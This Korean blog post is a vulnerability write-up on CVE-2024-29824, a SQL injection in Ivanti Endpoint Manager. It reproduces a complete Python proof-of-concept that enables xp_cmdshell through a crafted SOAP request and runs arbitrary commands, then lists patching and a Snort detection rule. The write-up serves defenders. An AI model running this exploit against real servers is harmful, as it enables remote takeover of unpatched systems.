1. Ivanti Endpoint Manager(EPM) [1]

- 조직 내의 장치를 중앙에서 관리할 수 있는 엔터프라이즈 엔드포인트 관리 솔루션



2. 취약점

- 취약한 Ivanti EPM에서 발생하는 SQL Injection (CVSS: 9.6)

> 현재 해당 취약점이 활발히 익스플로잇되는 중으로, CISA는 신속히 패치를 권고

영향받는 버전

- Ivanti EPM 2022 SU5 이하 버전

2.1 주요 내용



- 취약점은 PatchBiz.dll 파일의 RecordGoodApp()이라는 함수에서 발생 [3]

> 해당 함수의 첫 번째 SQL 문이 잠재적으로 SQL Injection에 취약

> string.Format을 사용하여 goodApp.md5의 값을 SQL 쿼리에 삽입

> 공격자는 goodApp.md5 값에 SQL 구문 Injection 및 xp_cmdshell을 통해 원격 명령 실행



- 취약점 흐름은 다음과 같음









2.2 PoC [4]

- /WSStatusEvents/EventHandler.asmx URL로 POST 요청

- GoodApp=1|md5 값에 SQL Injection 구문 및 xp_cmdshell을 통해 원격 명령 실행

※ xp_cmdshell: SQL Server에서 운영체제 명령을 직접 실행할 수 있도록 해주는 확장 저장 프로시저

import argparse

import requests

import urllib3

import sys

from requests.exceptions import ReadTimeout

urllib3.disable_warnings()

XML_PAYLOAD = """<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">

<soap12:Body>

<UpdateStatusEvents xmlns="http://tempuri.org/">

<deviceID>string</deviceID>

<actions>

<Action name="string" code="0" date="0" type="96" user="string" configguid="string" location="string">

<status>GoodApp=1|md5={}</status>

</Action>

</actions>

</UpdateStatusEvents>

</soap12:Body>

</soap12:Envelope>

"""

SQLI_PAYLOAD = "'; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; EXEC xp_cmdshell '{}'--"

def get_cmd_arrays(cmd_file):

try:

with open(cmd_file, 'r') as f:

cmds = f.read().split('\n')

cmds = [c for c in cmds if c]

return cmds

except Exception as e:

sys.stderr.write(f'[!] Unexpected error reading cmd file: {e}\n')

return []

def exploit(url, command):

h = {'Content-Type': 'application/soap+xml' }

sqli_payload = SQLI_PAYLOAD.format(command)

xml_payload = XML_PAYLOAD.format(sqli_payload)

try:

r = requests.post(f'{url}/WSStatusEvents/EventHandler.asmx', data=xml_payload, headers=h, verify=False, timeout=30)

if r.status_code == 200:

print(f'[+] Successfully sent payload to server')

else:

print(f'[-] Unexpected response from server')

except TimeoutError:

# Expected to timeout given it keeps connection open for process duration

pass

except ReadTimeout:

# Expected to timeout given it keeps connection open for process duration

pass

if __name__ == "__main__":

parser = argparse.ArgumentParser()

parser.add_argument('-u', '--url', help='The base URL of the target', required=True)

parser.add_argument('-c', '--cmd_file', help='The commands to execute blind', type=str, required=True)

args = parser.parse_args()

commands = get_cmd_arrays(args.cmd_file)

for command in commands:

exploit(args.url, command)

3. 대응방안

- 벤더사 제공 최신 업데이트 적용 [5]

> 해당 취약점을 포함한 5가지 원격 코드 실행 취약점 해결

- 탐지룰 적용

> 취약성 여부를 확인할 수 있는 스크립트 활용 [6]

alert tcp any any -> any any (msg:"CVE-2024-29824"; flow:to_server,established; content:"/WSStatusEvents/EventHandler.asmx"; content:"GoodApp=1|md5"; nocase; http_method POST;)

4. 참고

[1] https://www.ivanti.com/products/endpoint-manager

[2] https://nvd.nist.gov/vuln/detail/CVE-2024-29824

[3] https://www.horizon3.ai/attack-research/attack-blogs/cve-2024-29824-deep-dive-ivanti-epm-sql-injection-remote-code-execution-vulnerability/

[4] https://github.com/horizon3ai/CVE-2024-29824

[5] https://forums.ivanti.com/s/article/KB-Security-Advisory-EPM-May-2024?language=en_US

[6] https://www.vicarius.io/vsociety/posts/cve-2024-29824-xdetection

[7] https://attackerkb.com/topics/c3Z5a612ns/cve-2024-29824

[8] https://www.bleepingcomputer.com/news/security/critical-ivanti-rce-flaw-with-public-exploit-now-used-in-attacks/

[9] https://thehackernews.com/2024/10/ivanti-endpoint-manager-flaw-actively.html

'취약점 > Injection' 카테고리의 다른 글

| WordPress WPLMS, VibeBP SQL Injection 취약점 (CVE-2024-56042, CVE-2024-56047, CVE-2024-56039, CVE-2024-56041) (0) | 2025.01.01 |

|---|---|

| 공항 보안 우회가 가능한 SQL Injection 취약점 (5) | 2024.10.14 |

| Ivanti Cloud Service Appliance OS Command Injection (CVE-2024-8190) (0) | 2024.09.23 |





| Progress Software OS Command Injection (CVE-2024-7591) (1) | 2024.09.17 |

| PHP-CGI Argument Injection 취약점 (CVE-2024-4577) (2) | 2024.06.10 |